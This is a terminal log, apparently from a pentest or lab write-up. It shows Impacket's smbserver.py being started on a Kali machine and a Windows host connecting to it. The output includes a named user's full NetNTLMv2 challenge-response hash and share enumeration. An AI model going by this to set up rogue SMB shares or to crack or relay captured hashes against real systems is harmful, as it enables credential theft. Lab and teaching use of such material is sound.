 ~/Desktop (kali@kali:pts/2)
(17:47:25)——> locate smbserver.py 1 ↵ —(Thu,Nov30)
/usr/lib/python3/dist-packages/impacket/smbserver.py
/usr/lib/python3/dist-packages/scapy/layers/smbserver.py
/usr/share/doc/python3-impacket/examples/smbserver.py
~/Desktop (kali@kali:pts/2)
(17:47:25)——> /usr/share/doc/python3-impacket/examples/smbserver.py smbFolder $(pwd) -smb2support —(Thu,Nov30)
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.153.159,49192)
[*] AUTHENTICATE_MESSAGE (WIN-LDOT6VJQ6QG\Eduardo Lazaro,WIN-LDOT6VJQ6QG)
[*] User WIN-LDOT6VJQ6QG\Eduardo Lazaro authenticated successfully
[*] Eduardo Lazaro::WIN-LDOT6VJQ6QG:aaaaaaaaaaaaaaaa:03bd0d3441d792009ea011d2a9973dd4:
[*] Connecting Share(1:IPC$)
[*] NetrWkstaGetInfo Level: 100
[*] NetrServerGetInfo Level: 101
[*] NetrShareEnum Level: 1
[*] Connecting Share(2:smbfolder)
[*] NetrGetShareInfo Level: 1
[*] Disconnecting Share(1:IPC$)
allports